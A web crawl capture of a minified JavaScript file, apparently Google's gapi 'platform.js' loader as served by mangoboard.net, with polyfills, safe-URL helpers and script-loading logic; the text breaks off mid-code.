<path d="M5 12.1233V5.41479C5 5.17217 5.09578 4.93949 5.26627 4.76794C5.43675 4.59638 5.66799 4.5 5.90909 4.5H24.0909C24.332 4.5 24.5632 4.59638 24.7337 4.76794C24.9042 4.93949 25 5.17217 25 5.41479V12.1233C25 21.7304 16.897 24.9132 15.2791 25.453C15.0982 25.5157 14.9018 25.5157 14.7209 25.453C13.103 24.9132 5 21.7304 5 12.1233Z" stroke="#353535" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20 10.9043L13.3333 17.3078L10 14.1061" stroke="#353535" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mangoboard.net/common/responsive/lib/platform.js?ver=2026.01.23.0
body_size: 55305
content:
(function(){var m,aa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ca=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");
},da=ca(this),r=function(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}};
r("Symbol",function(a){if(a)return a;var b=function(f,g){this.ia=f;ba(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.ia};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});
r("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=da[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ba(d.prototype,a,{configurable:!0,writable:!0,value:function(){return ea(aa(this))}})}return a});
var ea=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a},fa=function(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};
r("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=fa(this,b,"endsWith");b+="";void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}});var ha=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};
r("Array.prototype.entries",function(a){return a?a:function(){return ha(this,function(b,c){return[b,c]})}});r("Array.prototype.keys",function(a){return a?a:function(){return ha(this,function(b){return b})}});r("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});
r("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});r("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==fa(this,b,"includes").indexOf(b,c||0)}});window.gapi=window.gapi||{};window.gapi.ua=(new Date).getTime();/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self,ia=function(a){var b=typeof a;return"object"!=b?b:a?Array.isArray(a)?"array":b:"null"},la=function(a){var b=ia(a);return"array"==b||"object"==b&&"number"==typeof a.length},u=function(a){var b=typeof a;return"object"==b&&null!=a||"function"==b},ma="closure_uid_"+(1E9*Math.random()>>>0),na=0,oa=function(a,b,c){return a.call.apply(a.bind,arguments)},pa=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);
Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},qa=function(a,b,c){qa=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?oa:pa;return qa.apply(null,arguments)},ra=function(a,b){function c(){}c.prototype=b.prototype;a.ya=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.B=function(d,e,f){for(var g=Array(arguments.length-2),k=2;k<arguments.length;k++)g[k-2]=arguments[k];return b.prototype[e].apply(d,
g)}},sa=function(a){return a},ta=function(a){var b=null,c=t.trustedTypes;if(!c||!c.createPolicy)return b;try{b=c.createPolicy(a,{createHTML:sa,createScript:sa,createScriptURL:sa})}catch(d){t.console&&t.console.error(d.message)}return b};function ua(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,ua);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));void 0!==b&&(this.cause=b)}ra(ua,Error);ua.prototype.name="CustomError";var va;function wa(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");ua.call(this,c+a[d])}ra(wa,ua);wa.prototype.name="AssertionError";function xa(a,b,c,d){var e="Assertion failed";if(c){e+=": "+c;var f=d}else a&&(e+=": "+a,f=b);throw new wa(""+e,f||[]);}
var ya=function(a,b,c){a||xa("",null,b,Array.prototype.slice.call(arguments,2));return a},za=function(a,b){throw new wa("Failure"+(a?": "+a:""),Array.prototype.slice.call(arguments,1));},Aa=function(a,b,c){"string"!==typeof a&&xa("Expected string but got %s: %s.",[ia(a),a],b,Array.prototype.slice.call(arguments,2))};var Ba=Array.prototype.forEach?function(a,b){ya(null!=a.length);Array.prototype.forEach.call(a,b,void 0)}:function(a,b){for(var c=a.length,d="string"===typeof a?a.split(""):a,e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)};function Ca(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};function Da(a,b){for(var c in a)b.call(void 0,a[c],c,a)};var Ea;var v=function(a,b){this.U=a===Fa&&b||"";this.ja=Ga};v.prototype.G=!0;v.prototype.F=function(){return this.U};v.prototype.toString=function(){return"Const{"+this.U+"}"};var Ia=function(a){if(a instanceof v&&a.constructor===v&&a.ja===Ga)return a.U;za("expected object of type Const, got '"+a+"'");return"type_error:Const"},Ga={},Fa={};var x=function(a,b){this.S=b===Ja?a:""};x.prototype.toString=function(){return this.S.toString()};x.prototype.G=!0;x.prototype.F=function(){return this.S.toString()};
var Ka=function(a){if(a instanceof x&&a.constructor===x)return a.S;za("expected object of type SafeUrl, got '"+a+"' of type "+ia(a));return"type_error:SafeUrl"},La=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i,Ma=function(a){if(a instanceof x)return a;a="object"==typeof a&&a.G?a.F():String(a);ya(La.test(a),"%s does not match the safe URL pattern",a)||(a="about:invalid#zClosurez");return new x(a,Ja)},Ja={};var Na={},Oa=function(a,b){this.R=b===Na?a:"";this.G=!0};Oa.prototype.F=function(){return this.R.toString()};Oa.prototype.toString=function(){return this.R.toString()};var Pa=function(a,b){this.name=a;this.value=b};Pa.prototype.toString=function(){return this.name};var Qa=new Pa("OFF",Infinity),Ra=new Pa("WARNING",900),Sa=new Pa("CONFIG",700),Ta=function(){this.C=0;this.clear()},Ua;Ta.prototype.clear=function(){this.X=Array(this.C);this.Z=-1;this.ba=!1};var Va=function(a,b,c){this.reset(a||Qa,b,c,void 0,void 0)};Va.prototype.reset=function(){};
var Wa=function(a,b){this.level=null;this.na=[];this.parent=(void 0===b?null:b)||null;this.children=[];this.pa={N:function(){return a}}},Xa=function(a){if(a.level)return a.level;if(a.parent)return Xa(a.parent);za("Root logger has no level set.");return Qa},Ya=function(a,b){for(;a;)a.na.forEach(function(c){c(b)}),a=a.parent},Za=function(){this.entries={};var a=new Wa("");a.level=Sa;this.entries[""]=a},$a,ab=function(a,b){var c=a.entries[b];if(c)return c;c=ab(a,b.slice(0,Math.max(b.lastIndexOf("."),
0)));var d=new Wa(b,c);a.entries[b]=d;c.children.push(d);return d},bb=function(){$a||($a=new Za);return $a};/*

 SPDX-License-Identifier: Apache-2.0
*/
var cb=[],db=function(a){var b;if(b=ab(bb(),"safevalues").pa){var c="A URL with content '"+a+"' was sanitized away.",d=Ra;if(a=b)if(a=b&&d){a=d.value;var e=b?Xa(ab(bb(),b.N())):Qa;a=a>=e.value}if(a){d=d||Qa;a=ab(bb(),b.N());"function"===typeof c&&(c=c());Ua||(Ua=new Ta);e=Ua;b=b.N();if(0<e.C){var f=(e.Z+1)%e.C;e.Z=f;e.ba?(e=e.X[f],e.reset(d,c,b),b=e):(e.ba=f==e.C-1,b=e.X[f]=new Va(d,c,b))}else b=new Va(d,c,b);Ya(a,b)}}};-1===cb.indexOf(db)&&cb.push(db);var eb=function(a,b){if(!u(a)||!u(a)||!u(a)||1!==a.nodeType||a.namespaceURI&&"http://www.w3.org/1999/xhtml"!==a.namespaceURI||a.tagName.toUpperCase()!==b.toString()){b=b.toString()+"; got: ";if(u(a))try{var c=a.constructor.displayName||a.constructor.name||Object.prototype.toString.call(a)}catch(d){c="<object could not be stringified>"}else c=void 0===a?"undefined":null===a?"null":typeof a;za("Argument is not an HTML Element with tag name "+(b+c))}return a};var hb=function(a,b){Da(b,function(c,d){c&&"object"==typeof c&&c.G&&(c=c.F());"style"==d?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:fb.hasOwnProperty(d)?a.setAttribute(fb[d],c):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,c):a[d]=c})},fb={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",
width:"width"},ib=function(a,b,c,d){function e(k){k&&b.appendChild("string"===typeof k?a.createTextNode(k):k)}for(;d<c.length;d++){var f=c[d];if(!la(f)||u(f)&&0<f.nodeType)e(f);else{a:{if(f&&"number"==typeof f.length){if(u(f)){var g="function"==typeof f.item||"string"==typeof f.item;break a}if("function"===typeof f){g="function"==typeof f.item;break a}}g=!1}Ba(g?Ca(f):f,e)}}},jb=function(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)},kb=function(a){ya(a,
"Node cannot be null or undefined.");return 9==a.nodeType?a:a.ownerDocument||a.document},lb=function(a){this.D=a||t.document||document};m=lb.prototype;m.getElementsByTagName=function(a,b){return(b||this.D).getElementsByTagName(String(a))};m.ma=function(a,b,c){var d=this.D,e=arguments,f=e[1],g=jb(d,String(e[0]));f&&("string"===typeof f?g.className=f:Array.isArray(f)?g.className=f.join(" "):hb(g,f));2<e.length&&ib(d,g,e,2);return g};m.createElement=function(a){return jb(this.D,a)};
m.createTextNode=function(a){return this.D.createTextNode(String(a))};m.appendChild=function(a,b){ya(null!=a&&null!=b,"goog.dom.appendChild expects non-null arguments");a.appendChild(b)};m.append=function(a,b){ib(kb(a),a,arguments,1)};m.canHaveChildren=function(a){if(1!=a.nodeType)return!1;switch(a.tagName){case "APPLET":case "AREA":case "BASE":case "BR":case "COL":case "COMMAND":case "EMBED":case "FRAME":case "HR":case "IMG":case "INPUT":case "IFRAME":case "ISINDEX":case "KEYGEN":case "LINK":case "NOFRAMES":case "NOSCRIPT":case "META":case "OBJECT":case "PARAM":case "SCRIPT":case "SOURCE":case "STYLE":case "TRACK":case "WBR":return!1}return!0};
m.removeNode=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};m.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&1==b.nodeType)return a==b||a.contains(b);if("undefined"!=typeof a.compareDocumentPosition)return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};/*
 gapi.loader.OBJECT_CREATE_TEST_OVERRIDE &&*/
var y=window,A=document,mb=y.location,nb=function(){},ob=/\[native code\]/,B=function(a,b,c){return a[b]=a[b]||c},pb=function(a){for(var b=0;b<this.length;b++)if(this[b]===a)return b;return-1},qb=function(a){a=a.sort();for(var b=[],c=void 0,d=0;d<a.length;d++){var e=a[d];e!=c&&b.push(e);c=e}return b},rb=/&/g,sb=/</g,tb=/>/g,ub=/"/g,vb=/'/g,wb=function(a){return String(a).replace(rb,"&amp;").replace(sb,"&lt;").replace(tb,"&gt;").replace(ub,"&quot;").replace(vb,"&#39;")},C=function(){var a;if((a=Object.create)&&
ob.test(a))a=a(null);else{a={};for(var b in a)a[b]=void 0}return a},D=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)},xb=function(a){if(ob.test(Object.keys))return Object.keys(a);var b=[],c;for(c in a)D(a,c)&&b.push(c);return b},E=function(a,b){a=a||{};for(var c in a)D(a,c)&&(b[c]=a[c])},yb=function(a){return function(){y.setTimeout(a,0)}},F=function(a,b){if(!a)throw Error(b||"");},H=B(y,"gapi",{});var I=function(a,b,c){var d=new RegExp("([#].*&|[#])"+b+"=([^&#]*)","g");b=new RegExp("([?#].*&|[?#])"+b+"=([^&#]*)","g");if(a=a&&(d.exec(a)||b.exec(a)))try{c=decodeURIComponent(a[2])}catch(e){}return c},zb=new RegExp(/^/.source+/([a-zA-Z][-+.a-zA-Z0-9]*:)?/.source+/(\/\/[^\/?#]*)?/.source+/([^?#]*)?/.source+/(\?([^#]*))?/.source+/(#((#|[^#])*))?/.source+/$/.source),Ab=/[\ud800-\udbff][\udc00-\udfff]|[^!-~]/g,Bb=new RegExp(/(%([^0-9a-fA-F%]|[0-9a-fA-F]([^0-9a-fA-F%])?)?)*/.source+/%($|[^0-9a-fA-F]|[0-9a-fA-F]($|[^0-9a-fA-F]))/.source,
"g"),Cb=/%([a-f]|[0-9a-fA-F][a-f])/g,Db=/^(https?|ftp|file|chrome-extension):$/i,Eb=function(a){a=String(a);a=a.replace(Ab,function(e){try{return encodeURIComponent(e)}catch(f){return encodeURIComponent(e.replace(/^[^%]+$/g,"\ufffd"))}}).replace(Bb,function(e){return e.replace(/%/g,"%25")}).replace(Cb,function(e){return e.toUpperCase()});a=a.match(zb)||[];var b=C(),c=function(e){return e.replace(/\\/g,"%5C").replace(/\^/g,"%5E").replace(/`/g,"%60").replace(/\{/g,"%7B").replace(/\|/g,"%7C").replace(/\}/g,
"%7D")},d=!!(a[1]||"").match(Db);b.B=c((a[1]||"")+(a[2]||"")+(a[3]||(a[2]&&d?"/":"")));d=function(e){return c(e.replace(/\?/g,"%3F").replace(/#/g,"%23"))};b.query=a[5]?[d(a[5])]:[];b.j=a[7]?[d(a[7])]:[];return b},Fb=function(a){return a.B+(0<a.query.length?"?"+a.query.join("&"):"")+(0<a.j.length?"#"+a.j.join("&"):"")},Gb=function(a,b){var c=[];if(a)for(var d in a)if(D(a,d)&&null!=a[d]){var e=b?b(a[d]):a[d];c.push(encodeURIComponent(d)+"="+encodeURIComponent(e))}return c},Hb=function(a,b,c,d){a=Eb(a);
a.query.push.apply(a.query,Gb(b,d));a.j.push.apply(a.j,Gb(c,d));return Fb(a)},Ib=new RegExp(/\/?\??#?/.source+"("+/[\/?#]/i.source+"|"+/[\uD800-\uDBFF]/i.source+"|"+/%[c-f][0-9a-f](%[89ab][0-9a-f]){0,2}(%[89ab]?)?/i.source+"|"+/%[0-9a-f]?/i.source+")$","i"),Jb=function(a,b){var c=Eb(b);b=c.B;c.query.length&&(b+="?"+c.query.join(""));c.j.length&&(b+="#"+c.j.join(""));var d="";2E3<b.length&&(d=b,b=b.substr(0,2E3),b=b.replace(Ib,""),d=d.substr(b.length));var e=a.createElement("div");a=a.createElement("a");
c=Eb(b);b=c.B;c.query.length&&(b+="?"+c.query.join(""));c.j.length&&(b+="#"+c.j.join(""));b=null===b?"null":void 0===b?"undefined":b;if("string"!==typeof b)throw Error("Expected a string");b=new x(b,Ja);eb(a,"A");b=b instanceof x?b:Ma(b);a.href=Ka(b);e.appendChild(a);a=e.innerHTML;b=new v(Fa,"Assignment to self.");Aa(Ia(b),"must provide justification");ya(!/^[\s\xa0]*$/.test(Ia(b)),"must provide non-empty justification");void 0===Ea&&(Ea=ta("gapi#html"));a=(b=Ea)?b.createHTML(a):a;a=new Oa(a,Na);
if(void 0!==e.tagName){if("script"===e.tagName.toLowerCase())throw Error("Use setTextContent with a SafeScript.");if("style"===e.tagName.toLowerCase())throw Error("Use setTextContent with a SafeStyleSheet.");}a instanceof Oa&&a.constructor===Oa?a=a.R:(za("expected object of type SafeHtml, got '"+a+"' of type "+ia(a)),a="type_error:SafeHtml");e.innerHTML=a;b=String(e.firstChild.href);e.parentNode&&e.parentNode.removeChild(e);c=Eb(b+d);d=c.B;c.query.length&&(d+="?"+c.query.join(""));c.j.length&&(d+=
"#"+c.j.join(""));return d},Kb=/^https?:\/\/[^\/%\\?#\s]+\/[^\s]*$/i;var Lb;var Mb=function(a,b,c,d){if(y[c+"EventListener"])y[c+"EventListener"](a,b,!1);else if(y[d+"tachEvent"])y[d+"tachEvent"]("on"+a,b)},Nb=function(){var a=A.readyState;return"complete"===a||"interactive"===a&&-1==navigator.userAgent.indexOf("MSIE")},Qb=function(a){var b=Ob;if(!Nb())try{b()}catch(c){}Pb(a)},Pb=function(a){if(Nb())a();else{var b=!1,c=function(){if(!b)return b=!0,a.apply(this,arguments)};y.addEventListener?(y.addEventListener("load",c,!1),y.addEventListener("DOMContentLoaded",c,!1)):y.attachEvent&&
(y.attachEvent("onreadystatechange",function(){Nb()&&c.apply(this,arguments)}),y.attachEvent("onload",c))}},Rb=function(a){for(;a.firstChild;)a.removeChild(a.firstChild)},Sb={button:!0,div:!0,span:!0};var M={};M=B(y,"___jsl",C());B(M,"I",0);B(M,"hel",10);var Tb=function(a){return M.dpo?M.h:I(a,"jsh",M.h)},Ub=function(a){var b=B(M,"sws",[]);b.push.apply(b,a)},Vb=function(a){return B(M,"watt",C())[a]},Wb=function(a){var b=B(M,"PQ",[]);M.PQ=[];var c=b.length;if(0===c)a();else for(var d=0,e=function(){++d===c&&a()},f=0;f<c;f++)b[f](e)},Xb=function(a){return B(B(M,"H",C()),a,C())};var Yb=B(M,"perf",C()),Zb=B(Yb,"g",C()),$b=B(Yb,"i",C());B(Yb,"r",[]);C();C();
var ac=function(a,b,c){var d=Yb.r;"function"===typeof d?d(a,b,c):d.push([a,b,c])},N=function(a,b,c){Zb[a]=!b&&Zb[a]||c||(new Date).getTime();ac(a)},cc=function(a,b,c){b&&0<b.length&&(b=bc(b),c&&0<c.length&&(b+="___"+bc(c)),28<b.length&&(b=b.substr(0,28)+(b.length-28)),c=b,b=B($b,"_p",C()),B(b,c,C())[a]=(new Date).getTime(),ac(a,"_p",c))},bc=function(a){return a.join("__").replace(/\./g,"_").replace(/\-/g,"_").replace(/,/g,"_")};var dc=C(),O=[],P=function(a){throw Error("Bad hint: "+a);};O.push(["jsl",function(a){for(var b in a)if(D(a,b)){var c=a[b];"object"==typeof c?M[b]=B(M,b,[]).concat(c):B(M,b,c)}if(b=a.u)a=B(M,"us",[]),a.push(b),(b=/^https:(.*)$/.exec(b))&&a.push("http:"+b[1])}]);var ec=/^(\/[a-zA-Z0-9_\-]+)+$/,fc=[/\/amp\//,/\/amp$/,/^\/amp$/],gc=/^[a-zA-Z0-9\-_\.,!]+$/,hc=/^gapi\.loaded_[0-9]+$/,ic=/^[a-zA-Z0-9,._-]+$/,mc=function(a,b,c,d,e){var f=a.split(";"),g=f.shift(),k=dc[g],h=null;k?h=k(f,b,c,d):P("no hint processor for: "+g);h||P("failed to generate load url");b=h;c=b.match(jc);(d=b.match(kc))&&1===d.length&&lc.test(b)&&c&&1===c.length||P("failed sanity: "+a);try{a="?";if(e&&0<e.length){c=b=0;for(d={};c<e.length;){var l=e[c++];f=void 0;f=u(l)?"o"+(Object.prototype.hasOwnProperty.call(l,
ma)&&l[ma]||(l[ma]=++na)):(typeof l).charAt(0)+l;Object.prototype.hasOwnProperty.call(d,f)||(d[f]=!0,e[b++]=l)}e.length=b;h=h+"?le="+e.join(",");a="&"}if(M.rol){var n=M.ol;n&&n.length&&(h=""+h+a+"ol="+n.length)}}catch(q){}return h},pc=function(a,b,c,d){a=nc(a);hc.test(c)||P("invalid_callback");b=oc(b);d=d&&d.length?oc(d):null;var e=function(f){return encodeURIComponent(f).replace(/%2C/g,",")};return[encodeURIComponent(a.pathPrefix).replace(/%2C/g,",").replace(/%2F/g,"/"),"/k=",e(a.version),"/m=",
e(b),d?"/exm="+e(d):"","/rt=j/sv=1/d=1/ed=1",a.W?"/am="+e(a.W):"",a.fa?"/rs="+e(a.fa):"",a.ha?"/t="+e(a.ha):"","/cb=",e(c)].join("")},nc=function(a){"/"!==a.charAt(0)&&P("relative path");for(var b=a.substring(1).split("/"),c=[];b.length;){a=b.shift();if(!a.length||0==a.indexOf("."))P("empty/relative directory");else if(0<a.indexOf("=")){b.unshift(a);break}c.push(a)}a={};for(var d=0,e=b.length;d<e;++d){var f=b[d].split("="),g=decodeURIComponent(f[0]),k=decodeURIComponent(f[1]);2==f.length&&g&&k&&(a[g]=
a[g]||k)}b="/"+c.join("/");ec.test(b)||P("invalid_prefix");c=0;for(d=fc.length;c<d;++c)fc[c].test(b)&&P("invalid_prefix");c=qc(a,"k",!0);d=qc(a,"am");e=qc(a,"rs");a=qc(a,"t");return{pathPrefix:b,version:c,W:d,fa:e,ha:a}},oc=function(a){for(var b=[],c=0,d=a.length;c<d;++c){var e=a[c].replace(/\./g,"_").replace(/-/g,"_");ic.test(e)&&b.push(e)}return b.join(",")},qc=function(a,b,c){a=a[b];!a&&c&&P("missing: "+b);if(a){if(gc.test(a))return a;P("invalid: "+b)}return null},lc=/^https?:\/\/[a-z0-9_.-]+\.google(rs)?\.com(:\d+)?\/[a-zA-Z0-9_.,!=\-\/]+$/,
kc=/\/cb=/g,jc=/\/\//g;dc.m=function(a,b,c,d){(a=a[0])||P("missing_hint");return"https://apis.google.com"+pc(a,b,c,d)};var rc=decodeURI("%73cript"),sc=/^[-+_0-9\/A-Za-z]+={0,2}$/,tc=function(a,b){for(var c=[],d=0;d<a.length;++d){var e=a[d];e&&0>pb.call(b,e)&&c.push(e)}return c},uc=function(){var a=M.nonce;return void 0!==a?a&&a===String(a)&&a.match(sc)?a:M.nonce=null:A.querySelector?(a=A.querySelector("script[nonce]"))?(a=a.nonce||a.getAttribute("nonce")||"",a&&a===String(a)&&a.match(sc)?M.nonce=a:M.nonce=null):null:null},xc=function(a){if("loading"!=A.readyState)vc(a);else{var b=uc(),c="";null!==b&&(c=' nonce="'+
b+'"');a="<"+rc+' src="'+encodeURI(a)+'"'+c+"></"+rc+">";A.write(wc?wc.createHTML(a):a)}},vc=function(a){var b=A.createElement(rc);b.setAttribute("src",wc?wc.createScriptURL(a):a);a=uc();null!==a&&b.setAttribute("nonce",a);b.async="true";(a=A.getElementsByTagName(rc)[0])?a.parentNode.insertBefore(b,a):(A.head||A.body||A.documentElement).appendChild(b)},zc=function(a,b,c){yc(function(){var d=b===Tb(mb.href)?B(H,"_",C()):C();d=B(Xb(b),"_",d);a(d)},c)},Bc=function(a,b){var c=b||{};"function"==typeof b&&
(c={},c.callback=b);var d=(b=c)&&b._c;if(d)for(var e=0;e<O.length;e++){var f=O[e][0],g=O[e][1];g&&D(d,f)&&g(d[f],a,b)}b=[];a?b=a.split(":"):c.features&&(b=c.features);if(!(a=c.h)&&(a=Tb(mb.href),!a))throw Error("Bad hint: !hint");Ac(b||[],c,a)},Ac=function(a,b,c){var d=!!M.glrp;a=qb(a)||[];var e=b.callback,f=b.config,g=b.timeout,k=b.ontimeout,h=b.onerror,l=void 0;"function"==typeof h&&(l=h);var n=null,q=!1;if(g&&!k||!g&&k)throw"Timeout requires both the timeout parameter and ontimeout parameter to be set";
h=B(Xb(c),"r",[]).sort();var p=B(Xb(c),"L",[]).sort(),J=M.le||[],z=[].concat(h),w=function(R,ja){if(q)return 0;y.clearTimeout(n);p.push.apply(p,G);var ka=((H||{}).config||{}).update;ka?ka(f):f&&B(M,"cu",[]).push(f);if(ja){cc("me0",R,z);try{zc(ja,c,l)}finally{cc("me1",R,z)}}return 1};0<g&&(n=y.setTimeout(function(){q=!0;k()},g));var G=tc(a,p);if(G.length){G=tc(a,h);var K=B(M,"CP",[]),L=K.length;K[L]=function(R){if(!R)return 0;cc("ml1",G,z);var ja=function(Ha){d||(K[L]=null);w(G,R)&&(d&&(K[L]=null),
Wb(function(){e&&e();Ha()}))},ka=function(){var Ha=K[L+1];Ha&&Ha()};0<L&&K[L-1]?K[L]=function(){ja(ka)}:ja(ka)};if(G.length){var gb="loaded_"+M.I++;H[gb]=function(R){K[L](R);H[gb]=null};a=mc(c,G,"gapi."+gb,h,J);h.push.apply(h,G);cc("ml0",G,z);b.sync||y.___gapisync?xc(a):vc(a)}else K[L](nb)}else w(G)&&e&&e()},wc=ta("gapi#gapi");var yc=function(a,b){if(M.hee&&0<M.hel)try{return a()}catch(c){b&&b(c),M.hel--,Bc("debug_error",function(){try{window.___jsl.hefn(c)}catch(d){throw c;}})}else try{return a()}catch(c){throw b&&b(c),c;}};var Cc=H.load;Cc&&B(M,"ol",[]).push(Cc);H.load=function(a,b){return yc(function(){return Bc(a,b)})};var Dc=function(a){var b=window.___jsl=window.___jsl||{};b[a]=b[a]||[];return b[a]},Ec=function(a){var b=window.___jsl=window.___jsl||{};b.cfg=!a&&b.cfg||{};return b.cfg},Fc=function(a){return"object"===typeof a&&/\[native code\]/.test(a.push)},Q=function(a,b,c){if(b&&"object"===typeof b)for(var d in b)!Object.prototype.hasOwnProperty.call(b,d)||c&&"___goc"===d&&"undefined"===typeof b[d]||(a[d]&&b[d]&&"object"===typeof a[d]&&"object"===typeof b[d]&&!Fc(a[d])&&!Fc(b[d])?Q(a[d],b[d]):b[d]&&"object"===
typeof b[d]?(a[d]=Fc(b[d])?[]:{},Q(a[d],b[d])):a[d]=b[d])},Gc=function(a){if(a&&!/^\s+$/.test(a)){for(;0==a.charCodeAt(a.length-1);)a=a.substring(0,a.length-1);try{var b=window.JSON.parse(a)}catch(c){}if("object"===typeof b)return b;try{b=(new Function("return ("+a+"\n)"))()}catch(c){}if("object"===typeof b)return b;try{b=(new Function("return ({"+a+"\n})"))()}catch(c){}return"object"===typeof b?b:{}}},Hc=function(a,b){var c={___goc:void 0};a.length&&a[a.length-1]&&Object.hasOwnProperty.call(a[a.length-
1],"___goc")&&"undefined"===typeof a[a.length-1].___goc&&(c=a.pop());Q(c,b);a.push(c)},Ic=function(a){Ec(!0);var b=window.___gcfg,c=Dc("cu"),d=window.___gu;b&&b!==d&&(Hc(c,b),window.___gu=b);b=Dc("cu");var e=document.scripts||document.getElementsByTagName("script")||[];d=[];var f=[];f.push.apply(f,Dc("us"));for(var g=0;g<e.length;++g)for(var k=e[g],h=0;h<f.length;++h)k.src&&0==k.src.indexOf(f[h])&&d.push(k);0==d.length&&0<e.length&&e[e.length-1].src&&d.push(e[e.length-1]);for(e=0;e<d.length;++e)d[e].getAttribute("gapi_processed")||
(d[e].setAttribute("gapi_processed",!0),(f=d[e])?(g=f.nodeType,f=3==g||4==g?f.nodeValue:f.textContent||""):f=void 0,(f=Gc(f))&&b.push(f));a&&Hc(c,a);d=Dc("cd");a=0;for(b=d.length;a<b;++a)Q(Ec(),d[a],!0);d=Dc("ci");a=0;for(b=d.length;a<b;++a)Q(Ec(),d[a],!0);a=0;for(b=c.length;a<b;++a)Q(Ec(),c[a],!0)},S=function(a){var b=Ec();if(!a)return b;a=a.split("/");for(var c=0,d=a.length;b&&"object"===typeof b&&c<d;++c)b=b[a[c]];return c===a.length&&void 0!==b?b:void 0},Jc=function(a,b){var c;if("string"===typeof a){var d=
c={};a=a.split("/");for(var e=0,f=a.length;e<f-1;++e){var g={};d=d[a[e]]=g}d[a[e]]=b}else c=a;Ic(c)};var Kc=function(){var a=window.__GOOGLEAPIS;a&&(a.googleapis&&!a["googleapis.config"]&&(a["googleapis.config"]=a.googleapis),B(M,"ci",[]).push(a),window.__GOOGLEAPIS=void 0)};var Lc={callback:1,clientid:1,cookiepolicy:1,openidrealm:-1,includegrantedscopes:-1,requestvisibleactions:1,scope:1},Mc=!1,Nc=C(),Oc=function(){if(!Mc){for(var a=document.getElementsByTagName("meta"),b=0;b<a.length;++b){var c=a[b].name.toLowerCase();if(0==c.lastIndexOf("google-signin-",0)){c=c.substring(14);var d=a[b].content;Lc[c]&&d&&(Nc[c]=d)}}if(window.self!==window.top){a=document.location.toString();for(var e in Lc)0<Lc[e]&&(b=I(a,e,""))&&(Nc[e]=b)}Mc=!0}e=C();E(Nc,e);return e},Pc=function(a){return!!(a.clientid&&
